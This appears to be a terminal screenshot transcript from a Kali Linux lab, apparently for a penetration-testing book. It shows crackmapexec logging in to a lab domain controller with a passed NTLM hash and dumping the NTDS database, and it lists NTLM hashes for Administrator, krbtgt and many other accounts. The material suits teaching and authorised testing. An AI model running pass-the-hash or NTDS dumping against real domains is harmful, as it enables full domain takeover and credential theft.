 ┌──(kali㉿kali)-[/usr/share/windows-resources/powersploit]
└─$ sudo crackmapexec smb 10.10.10.100 -u exchangeadmin -H 077cccc23f8ab7031726a3b70c694a49 -d mastering.kali.fourthedition --ntds
SMB 10.10.10.100 445 ADDC [*] Windows Server 2016 Essentials 14393 x64 (name:ADDC) (domain:mastering.kali.fourthedition) (signing
SMB 10.10.10.100 445 ADDC [+] mastering.kali.fourthedition\exchangeadmin 077cccc23f8ab7031726a3b70c694a49 (Pwn3d!)
SMB 10.10.10.100 445 ADDC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.100 445 ADDC Administrator:500:aad3b435b51404eeaad3b435b51404ee:e0fd4e24ce3cc219ccc4bc96e23919a5:::
SMB 10.10.10.100 445 ADDC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.100 445 ADDC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cd506319455e482e3f60c648e361550e:::
SMB 10.10.10.100 445 ADDC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.100 445 ADDC normaluser:1103:aad3b435b51404eeaad3b435b51404ee:6378c99402dd65bc21b8b79c610323e2:::
SMB 10.10.10.100 445 ADDC admin:1104:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\exchangeadmin:1105:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\$731000-03RF9O2QC3DO:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_1f49c5805f8d42419:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_966a5af9b53c4ee2a:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_7f09cdb048674fc7a:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_1a46b6a2617c43399:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_e8741ccca8024c86a:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_20f28f34a34a452cb:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_f39640abb4e647669:1134:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_ebef57a633074b3ab:1135:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\SM_5d12b52fc64446bf9:1136:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox4e7ffe4:1150:aad3b435b51404eeaad3b435b51404ee:8bc159f9c493978
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox6b67f56:1151:aad3b435b51404eeaad3b435b51404ee:d32d9de927b0fd6
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox465c32d:1152:aad3b435b51404eeaad3b435b51404ee:0a4fef5bb05338e
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox9e47f85:1153:aad3b435b51404eeaad3b435b51404ee:b698b510723f5a5
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox14b663c:1154:aad3b435b51404eeaad3b435b51404ee:bca24f4cf378da1
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox05f4c65:1155:aad3b435b51404eeaad3b435b51404ee:d9a2684c5e75d42
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailboxe2b648a:1156:aad3b435b51404eeaad3b435b51404ee:d7ee442cee01e7a
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox305db5a:1157:aad3b435b51404eeaad3b435b51404ee:981f767da08a8cf
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailboxa19e9c7:1158:aad3b435b51404eeaad3b435b51404ee:acdbf58004c1659
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailboxf550b70:1159:aad3b435b51404eeaad3b435b51404ee:c208aa9309a5f2c
SMB 10.10.10.100 445 ADDC mastering.kali.fourthedition\HealthMailbox457abb5:1160:aad3b435b51404eeaad3b435b51404ee:3205be99298a36d
SMB 10.10.10.100 445 ADDC ADDC$:1000:aad3b435b51404eeaad3b435b51404ee:1185f4eee318730a806a2e505e79bb90:::
SMB 10.10.10.100 445 ADDC EXCHANGE$:1106:aad3b435b51404eeaad3b435b51404ee:9afa585ebb1a2ef69ade367b657e7e93:::